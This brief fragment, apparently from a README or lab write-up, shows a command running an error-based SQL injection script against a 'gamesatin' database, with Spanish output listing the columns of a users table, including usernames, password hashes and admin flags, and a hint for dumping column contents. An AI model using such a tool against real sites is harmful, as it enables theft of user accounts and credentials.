 • python3 sqli-error-based-gamesatin-id.py -d gamesatin -t gamesatin_users
(+) Extrayendo todas las columnas de la base de datos y tabla especificadas
(+) Base de datos: gamesatin
(+) Tabla: gamesatin_users
· id
· username
· password_hash
· favorite_game_genre
· date_of_birth
· account_creation_date
· is_admin
(+) Datos no encontrados o fin de ellos
(+) Si quieres ver el contenido de alguna columna, usa -c <COLUMNA>